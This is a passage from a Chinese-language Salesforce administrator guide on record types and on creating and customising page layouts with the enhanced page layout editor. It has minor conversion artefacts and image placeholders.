- 下列特殊洗项列表字段不适用于记录类型 因为这些字段专门用于销售流程、潜在客户流程、支持流程和解决方 案流程 业务机会阶段 个案状态 解决方案状态和潜在客户状态。可使用这些字段通过分配不同过程到每个记录类 型 为不同记录类型提供不同的选项列表值。
- 创建记录类型后 如果您希望字段显示在记录详细信息和编辑页面上 将记录类型字段添加到您的页面布局。用户 简档可与多种记录类型进行关联。例如 同时为美国分部和欧洲分部创建市场营销活动的用户在创建新市场活动 时 美国和欧洲两种市场活动记录类型都对其可用。

相关链接

[创建自定义字段](#page-320-1) [设置记录类型首选项](#page-51-0) [指定简档记录类型](#page-141-0)

### <span id="page-439-0"></span>查看和编辑记录类型

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



要查看记录类型列表 请单击设置 ➤ 自定义 选择相应的活动或选项卡链接 然后单击记录类型链接。

- 单击新建以创建新记录类型。
- 单击编辑以更改记录类型的名称 或通过删除已启用复选框中的选取标记使之无效。使记录类型无效不会从任何 用户简档中将其删除。
- 单击删除以删除未启用的记录类型 并为与该记录类型关联的记录指定其他记录类型。要让与所删除记录类型关 联的任何记录的记录类型字段保持空白 请选择无作为替换记录类型。
- 单击记录类型名称以编辑与该记录类型相关联的选项列表。
- 单击页面布局分配按钮可根据简档和记录类型设置用户可以看到的页面布局。



备注**:** 如果在 Apex 脚本中引用了某对象 则不能编辑或删除该对象的记录类型。有关详细信息 请参阅[什么是](#page-732-0) [Force.com](#page-732-0) Apex 代码 第 页 731

相关链接 [分配页面布局](#page-457-0) [检查字段可访问性](#page-458-0)

# <span id="page-440-0"></span>管理页面布局

适用于 所有版本

所需用户权限

创建、编辑和删除页面布局 "自定义应用程序"权限

您可以自定义记录详细信息页、编辑页、自助入口网站页、Salesforce客户入口网站页和个案结束页的页面布局。页 面布局用于控制按钮、字段、S-Control、Visualforce、自定义链接和相关列表的布局和组织方式。它们也帮助确定 哪些字段可见、只读和必填。页面布局可以包括页面显示时在字段部分内呈现的 s-control 和 Visualforce 页面。您可 以控制 s-control 和 Visualforce 页面的大小 并确定是否显示标签和滚动条。

要处理页面布局 请转至设置 ➤ 自定义 单击相应类型的记录 然后选择页面布局。您可以

- 单击新建以创建布局 请参阅[创建页面布局](#page-441-0) 第 页 440。
- 单击编辑以修改布局或自定义相关列表 请参阅[自定义页面布局](#page-442-0) 第 页 441。
- 单击删除以删除布局 请参阅[删除页面布局](#page-456-0) 第 页 455。
- 单击页面布局分配以将页面布局分配给简档和记录类型 请参阅[分配页面布局](#page-457-0) 第 页 456。

对于 Personal Edition、Group Edition 和 Professional Edition 组织 每个用户看到的页面布局都是相同的。Enterprise Edition、Unlimited Edition 和 Developer Edition 组织可以创建供不同的简档和记录类型使用的不同页面布局 并设置 字段级安全性设置以进一步限制用户对特定字段的访问权限。有关详细信息 请参[阅分配页面布局](#page-457-0)第页456[和设置字](#page-172-0) [段级安全性](#page-172-0) 第 页 171。

在 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 中 可以设置出现在控制台中的微 缩页面布局和相关对象。请参[阅为微型控制台视图选择相关对象](#page-1003-0)第页1002和[定义微型页面布局](#page-1004-0)第页1003了解详细信 息。



提示**:** 使用字段级安全性来限制用户对字段的访问权限 然后 主要使用页面布局将详细信息页和编辑页组织 在选项卡中。这可以减少需要维护的页面布局数量。请注意 如果字段级安全性设置比页面布局设置严格 则 字段级安全性设置将优先于页面布局上的可见设置和只读设置。



备注**:** Salesforce 定期运行一个清理与已删除的自定义字段相关联的元数据后台进程。此过程会影响页面布 局、记录类型和自定义对象上的上次修改日期和上次修改人字段。

相关链接 [编辑移动对象属性](#page-1620-0) [检查字段可访问性](#page-458-0) [自定义主页选项卡页面布局](#page-461-0) [管理简档](#page-115-0) [设置自助](#page-515-0) [设置控制台](#page-1002-0) [设置您的客户入口网站](#page-1040-0)

# <span id="page-441-0"></span>创建页面布局

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



创建新页面布局

1. 单击设置 ▶ 自定义 选择相应的活动或选项卡链接 然后选择页面布局链接。

对于业务机会 可单击设置 ➤ 自定义 ➤ 业务机会 ➤ 业务机会产品 ➤ 页面布局 以创建或编辑业务机会产品的其 他页面布局。

对[于个人客户](#page-841-0) 单击设置 ➤ 自定义 ➤ 客户 ➤ 个人客户 ➤ 页面布局为个人客户创建或编辑额外的页面布局。

对[于市场活动成员](#page-940-0) 单击设置 ➤ 自定义 ➤ 市场活动 ➤ 市场活动成员 ➤ 页面布局。

**2.** 单击新建按钮 根据需要还可以选择要复制的现有布局。

提示**:** 要不基于现有页面布局创建页面布局 请执行以下操作。

- 在增强页面布局编辑器中 从页面布局列表中选择一个现有页面布局 然后单击另存为创建布局副 本。
- 在原始页面布局编辑器中 从页面布局列表中选择一个现有页面布局 然后单击复制按钮。
- **3.** 为新布局输入一个页面布局名称。

**4.** 单击保存。

有关修改页面布局的说明 请参[阅自定义页面布局](#page-442-0) 第 页 441。有关为控制台定义微缩页面布局的信息 请参阅[设置控](#page-1002-0) [制台](#page-1002-0) 第 页 1001。

相关链接

[管理页面布局](#page-440-0) [自定义相关列表](#page-455-0)

# <span id="page-442-0"></span>自定义页面布局

适用于 所有版本



Salesforce 有两个用于编辑页面布局的拖放工具 一个原始页面布局编辑器和一个新的增强页面布局编辑器。默认启 用增强页面布局编辑器 其中提供原始编辑器的所有功能 以及其他功能和使用更简单的 WYSIWYG 界面。

如果您想使用原始页面布局编辑器 您可以在[用户界面设置](#page-294-0)中为您的组织启用它。您的组织一次只能使用一个页面布 局编辑器。

访问增强页面布局编辑器

访问标准对象的页面布局

- **1.** 选择设置 ➤ 自定义。
- **2.** 选择对象。
- **3.** 请执行以下操作之一
	- 在 Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中 选择页面布局链接并单击您希望自定义 的页面布局旁边的编辑。



备注**:** 如果您只拥有"查看设置"权限 编辑按钮将不可用。单击页面布局名称进行查看。

• 在所有其他版本中 选择页面布局链接。

要访问自定义对象的页面布局

- 1. 选择设置 ▶ 创建 ▶ 对象。
- **2.** 选择对象。
- **3.** 滚动到"页面布局"部分。
- **4.** 单击要自定义的页面布局旁边的编辑。



备注**:** 如果您只拥有"查看设置"权限 编辑按钮将不可用。单击页面布局名称进行查看。

或者 当您在详细信息页上时 单击右上角的编辑布局链接以快速自定义页面布局。Salesforce 仅对具有"自定义应用 程序"权限的用户显示编辑布局链接。

有关增强页面布局编辑器的详细信息 请参[阅用增强页面布局编辑器自定义页面布局](#page-444-0) 第 页 443。

访问原始页面布局编辑器

访问标准对象的页面布局

- 1. 选择设置 ▶ 自定义。
- **2.** 选择对象。
- **3.** 请执行以下操作之一
	- 在 Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中 单击您希望自定义的页面布局旁边的编 辑。
	- 在所有其他版本中 选择页面布局链接 然后单击页面布局顶部的编辑。

要访问自定义对象的页面布局

- 1. 选择设置 ▶ 创建 ▶ 对象。
- **2.** 选择对象。
- 3. 滚动到"页面布局"部分。
- **4.** 请执行以下操作之一
	- 在 Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中 单击您希望自定义的页面布局旁边的编 辑。
	- 在所有其他版本中 选择页面布局链接 然后单击页面布局顶部的编辑。

有关原始页面布局编辑器的详细信息 请参[阅用原始页面布局编辑器自定义页面布局](#page-451-0) 第 页 450。

相关链接

[自定义相关列表](#page-455-0) [管理页面布局](#page-440-0) [在业务机会产品上编辑限制价格和数量](#page-537-0) [编辑业务机会产品的多行式项目布局](#page-456-1) [设置您的客户入口网站](#page-1040-0)

### <span id="page-444-0"></span>用增强页面布局编辑器自定义页面布局

适用于 所有版本



增强页面布局编辑器是一个功能丰富的 WYSIWYG 工具 您使用它来自定义组织的 Salesforce、自助入口网站和 Salesforce 客户入口网站中详细信息页面和编辑页面的页面布局。默认启用增强页面布局编辑器 其中提供原始页面 布局编辑器的所有功能 以及其他功能和使用更简单的界面。要访问页面布局编辑器 请参[阅自定义页面布局](#page-442-0) 第 页 441。



备注**:** 要访问增强页面布局编辑器 请参阅[自定义页面布局](#page-442-0) 第 页 441.

增强页面布局编辑器由两部分组成 屏幕上面部分上的选项板和屏幕下面部分上的页面布局。选项板包[含用户界面元](#page-445-0) [素](#page-445-0) 如字段、按钮、链接、相关列表和任何您可用于添加到页面布局中的其他元素。

#### 当使用增强页面布局编辑器时

- 要将用户界面元素添加到页面布局 在选项板左列选择元素所属的类别 并从选项板拖动元素到页面布局。
- 要从页面布局删除用户界面元素 从页面布局拖动元素到选项板右侧 或单击元素旁的 x 图标 × 。
- 分别使用撤销和重做按钮向后和向前一步。
- 使用以下键盘快捷键
	- 撤销 = Ctrl+Z
	- $-$  重做 =  $Ctrl+Y$
	- 快速保存 = Ctrl+S
- 要分别选择多个元素 使用 CTRL+单击。要选择多个元素作为一组 使用 SHIFT+单击。
- 要更改页面布局上的任何元素的属性 双击元素或单击元素旁边的扳手图标 < 您无法更改选项板中元素的属 性。
- 要使字段为只读或必填 在页面布局中双击此字段并选中只读或必填复选框。
- 要在页面布局内处理移动项目时获得垂直空间 单击选项板下面的箭头折叠它。
- 要在杳看或自定义具有多个页面布局的对象时访问对象的其他布局 单击页面顶部的页面布局名称并选择另一个 布局进行查看。
- 要更改页面布局的名称 添加个人和公用标记 若可用 在页面布局上显[示标准对象复选框](#page-449-0) 单击布局属性。
- 要检查页面布局 单击预览为。从 Enterprise Edition、Unlimited Edition 和 Developer Edition 的预览窗口中[选择一](#page-457-0) [个简档](#page-457-0) 以查看页面对拥有不同简档的用户所显示的外观。请注意 大多数相关列表的列预览不含数据。
- 要快速找到选项板中的任一项目 使用"快速查找"框。"快速查找"框对在选项板中有大量项目可用的页面布 局尤其有用。
- 要保存您的更改并继续编辑页面布局 单击快速保存。
- 要在完成自定义页面布局时保存您的更改 单击保存。如果您在单击保存之前导航离开您的页面布局 则您的更改 会丢失。
- 要创建您的页面布局的副本 单击保存并选择另存为。
- [要选择在控制台微型视图中显示哪些相关记录](#page-1003-0) 单击微型控制台视图。 适用于 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织。



备注**:** 您无法选择自助入口网站上的"结束个案布局"或"记录个案页面"以及"查看个案页面"布局的 微型控制台视图。

• 要定义显示在控制台微缩视图中的记录[的微缩页面布局](#page-1004-0) 单击微缩页面布局。微型页面布局还定义[悬停详细信息](#page-294-1) [和事件层叠图](#page-296-0)的布局。 适用于 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织。



备注**:** 您无法定义自助入口网站上的"结束个案布局"或"记录个案页面"以及"查看个案页面"布局的 微型页面布局。

#### 相关链接

[自定义页面布局](#page-442-0) [使用增强页面布局编辑器备注](#page-449-0) [增强页面布局编辑器用户界面元素](#page-445-0) [自定义相关列表](#page-455-0) [管理页面布局](#page-440-0) [在业务机会产品上编辑限制价格和数量](#page-537-0) [编辑业务机会产品的多行式项目布局](#page-456-1) [设置您的客户入口网站](#page-1040-0)

## <span id="page-445-0"></span>增强页面布局编辑器用户界面元素

适用于 所有版本



以下列表描述增强页面布局编辑器用户界面元素和您在页面布局中使用这些元素的方法。



提示**:** 在编辑您的页面布局之前 请创建适当的[按钮、自定义链接、](#page-470-0)[字段、](#page-304-0)custom s-control 和 [Visualforce](#page-773-0) 页 [面](#page-773-0)。

空格

您可以添加和移动空格到页面布局上的任何部分。使用空格以目测对齐和区分页面上的元素。

要添加空格 从选项板拖动"空格"用户界面元素到页面布局上的所需位置。您选择选项板上的"字段"、"自 定义链接"、"Custom S-Control"或"Visualforce页面"类别时 "空格"用户界面元素是选项板中的第一个 选项。



备注**:** 如果您使用原始页面布局编辑器查看在增强页面布局编辑器中创建的页面 则原始页面布局编辑 器会显示您添加的任何空格。您无法在原始页面布局编辑器中移动或添加空格 但您可以将空格拖到右 侧方框中将其删除。

#### 按钮

页面布局顶部有一个标准按钮位置和另一个自定义按钮的位置。您可以控制显示哪些标准和自定义按钮 和自 定义按钮的显示顺序 但您无法重排标准按钮的显示顺序。

要添加自定义或标准按钮到页面布局 请在选项板上选择"按钮"类别 并从选项板拖动一个或多个按钮到页面 布局上的按钮部分中。标准按钮必须进入标准按钮区域中 自定义按钮必须进入自定义按钮区域中。

要从页面布局删除标准或自定义按钮 拖动按钮到选项板。

有关相关列表中按钮的信息 请参[阅相关列表](#page-447-0)。

自定义链接

要添加自定义链接到页面布局 请在选项板上选择"自定义链接"类别 从选项板拖动一个或多个自定义链接到 页面布局上的"自定义链接"部分。

要从页面布局删除自定义链接 则拖动自定义链接到选项板。

字段

要添加字段到页面布局 在选项板上选择"字段"类别并从选项板拖动一个或多个字段到页面布局上的任何部 分 为自定义按钮或链接和相关列表保留的部分除外。

字段可能显示以下一个或多个图标

- ★一字段必须具有保存记录的值 但在页面布局自身中不是必填的。
- ●一字段必须包含在页面布局中 因为管理员已将字段配置为通用必填或 Salesforce 自动需要该字段。虽然您 无法删除这些字段 但您可将其移动到不同位置。
- ➡━字段是控制字段。
- ➡━一字段是依赖字段。
- <del>•</del> 一字段为只读。

要设置哪些字段是必填和哪些字段是只读 选择一个或多个字段并单击任一选定字段上的扳手图标 < 。

- 某些标准字段的字段属性不能进行更改。对于自定义字段来说 只有当它们不是通用必填字段时 才能对其进 行更改。
- 标记为只读的字段始终可以由管理员以及具有"编辑只读字段"权限的用户编辑。
- 如果您将某个选项列表字段设为只读 则所有的新记录都将包含该选项列表的默认值。
- 自动编号字段始终为只读字段。
- 如果您将业务机会的可能性字段标记为只读 那么 当用户更改业务机会的阶段值时 可能性值仍将自动更新。

#### 当使用字段时 注意以下注意事项

- 在 Personal Edition、Group Edition 和 Professional Edition 中 页面布局控制用户可在相关列表、列表视图、 报表、Connect Offline、电子邮件和邮件合并模板、自定义链接中访问哪些字段 以及同步数据的时间。在 Enterprise Edition、Unlimited Edition 和 Developer Edition 中 此访问权限由字段级安全性控制。如果字段级 安全性比页面布局设置更严格 则字段级安全性设置将优先于您在页面布局上设置的任何字段属性。请参阅 [设置字段级安全性](#page-172-0) 第 页 171。
- 在客户、联系人和潜在客户的组织级别导入向导中 管理员具有导入任何字段的访问权限 即使字段在其页面 布局或字段级安全性设置中是隐藏的或为只读。个人用户只能根据页面布局和字段级安全性设置 向其具有 访问权限的字段中导入数据。
- 有关设置在搜索结果中为用户显示哪些字段的信息 请参阅[自定义搜索布局](#page-464-0) 第 页 463。

#### <span id="page-447-0"></span>相关列表

要添加相关列表到页面布局 在选项板上选择"相关列表"类别 从选项板拖动一个或多个相关列表到页面布局 上的所需位置。页面布局可具有最多 100 个相关列表。

您可以将相关列表放在页面布局底部。要移动页面布局上的相关列表 拖动位于相关列表上方的把手。

要自定义相关列表 双击相关列表把手或单击把手中的扳手图标 ∾ 。使用相关列表属性以

- 指定在相关列表上哪些字段显示为列、其显示顺序和相关列表中记录的顺序。在 Professional Edition、 Enterprise Edition 和 Unlimited Edition 中 您也可以选择将列信息应用到相同对象类型的其他页面布局。
- 指定哪些标准和自定义按钮显示在相关列表上。

当使用页面布局上的相关列表时 注意以下事项

- 某些相关列表不可自定义 因为它们链接到数据而不是存储数据。Salesforce会指出在页面布局上不可自定义 的相关列表。
- 您无法添加相关列表到"用户"对象的页面布局。
- 您也可以为您的组织启用相关列表悬停链接 使得记录详细信息页在页面顶部包括每个相关列表的链接。用 户可将鼠标指针悬停在相关列表悬停链接上 以交互层叠方式显示相应的相关列表 从而允许用户快速查看和 管理相关列表项。用户还可以单击相关列表悬停链接 这样 用户不必向下滚动页面即可直接访问相关列表的 内容。要启用相关列表悬停链接 请参阅[自定义用户界面设置](#page-294-0) 第 页 293。
- 在 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 中 单独用户[可自定义为](#page-45-0) [其个人使用显示哪些相关列表。](#page-45-0)管理员可以覆盖这些用户自定义设置 并在页面布局中对所有用户应用相关 列表配置 即使他们已自定义其显示。要覆盖用户的相关列表自定义设置 在"覆盖用户的个人相关列表自定 义设置"弹出窗口上单击是 此窗口会在您移动或添加相关列表并准备保存页面布局时出现。

#### **Custom S-Control**

要添加 S-Control 到页面布局 在选项板上选择"Custom S-Control"类别并从选项板拖动一个或多个 S-Control 到页面布局上的任何部分 为自定义按钮或链接和相关列表保留的部分除外。页面布局可具有最多 20 个 S-Control。

要更改 S-Control 的属性 双击 S-Control 或单击其扳手图标 <>> 并设置以下属性

- 宽度用来设置水平尺寸 用像素或百分比表示 。
- 高度用来设置垂直尺寸 用像素表示 。
- 显示滚动条确定在必要时 用来显示 S-Control 的 iFrame 中是否包含滚动条。

• 显示标签确定页面布局中是否包括 Custom S-Control 的标签。删除该标签可以将 S-Control 显示在更大的区 域中。

#### 部分

您可以添加和移动部分到页面布局上相关列表上方的任何位置。您添加的部分可包含字段、S-Control 和空格。 另外 每个页面布局具有只能包含自定义链接和空格的默认部分。您可以更改自定义链接部分的位置 但您无法 将其从页面删除。

要添加部分 从选项板拖动"部分"用户界面元素到页面布局中的所需位置。当您在选项板上选择"字段"或 "Custom S-Control"类别时 "部分"用户界面元素是选项板中的第二选项。

要更改部分的属性 双击该部分或选择其关联的扳手图标 < 。您可以

- 输入该部分的名称。请注意 某些标准页面部分的名称不能进行更改。
- 指定该部分是应当包含一列还是两列。
- 指定用户将能够以哪个顺序通过 Tab 键遍历该部分中的项目。
- 指定该部分标题是否应当显示在详细信息页和编辑页上。

#### 标记

如果在您的组织中[启用标记](#page-299-0) 请单击布局属性并使用复选框以指示是否应在页面布局的标题部分中包含个人标 记和公用标记。如果标题部分不包含个人或公用标记 则用户无法标记记录。而且无法修改标题中的个人和公 开标记。

#### **Visualforce** 页面

要添加 Visualforce 页面到页面布局 在选项板上选择"Visualforce 页面"类别并从选项板拖动一个或多个 Visualforce 页面到页面布局上的任何部分 为自定义链接和相关列表保留的部分除外。页面布局可具有最多 20 个 Visualforce 页面。

只有当 Visualforce 页面上的标准控制器设为您正在为其创建页面布局的对象时 您才可以添加 Visualforce 页面 到页面布局。如果您未对该对象设置任何具有标准控制器的 Visualforce 页面 则 Visualforce 页面类别不会出现 在选项板中。

相关链接

[使用增强页面布局编辑器备注](#page-449-0) [用增强页面布局编辑器自定义页面布局](#page-444-0)

## <span id="page-449-0"></span>使用增强页面布局编辑器备注

适用于 所有版本



当使用增强页面布局编辑器时 请注意以下事项

- 有些元素只能移到页面布局上的某个位置。
- 已在页面布局上的元素仍会出现在选项板中 但是并未启用。当您单击选项板上的未启用元素时 Salesforce 在页面 布局中突出显示该元素。
- 当您选择选项板上的一个元素类别时 如"相关列表"或"自定义"链接 Salesforce跳到您可以添加这些元素的页 面布局的部分。
- 下表描述了支持增强页面布局编辑器的浏览器类型



Apple® Safari 3 版本

• 如果启用了原始页面布局编辑器 用户可以单击页面布局名称以访问页面布局的详细信息页面。增强页面布局编 辑器没有详细信息页面 因为所有的详细信息页面功能始终在增强编辑器上可用。Salesforce 将向拥有"杳看设 置"权限的用户显示增强页面布局编辑器的只读版本。



备注**:** 页面布局的只读视图不在悬停详细信息中显示字段类型和长度。

• 一些标准对象具有此对象的页面布局所特有的复选框。下表列出了这些标准对象复选框。要配置 Salesforce 显示 复选框的方式 自定义页面布局时单击布局属性。如果您希望 Salesforce 在用户访问编辑页面时自动选中此选项 使用默认选中复选框。



- 如果您已经为您要为其定义页面布局的对象定义了这些类型的元素 自定义链接、Custom S-Control 和Visualforce 页面类别将只显示在选项板上。
- 用户对象的页面布局只包括自定义字段、自定义链接、s-control 和Visualforce页面。标记、相关列表、自定义按 钮和标准字段自定义设置不包括在用户对象的页面布局上。同时 字段级安全性只对用户对象上的自定义字段可 用。
- 您可以为用户对象定义微型页面布局 但您无法添加标准字段或相关列表。而且自定义后的微型页面布局不会显 示在控制台中。有关详细信息 请参阅[定义微型页面布局](#page-1004-0) 第 页 1003。

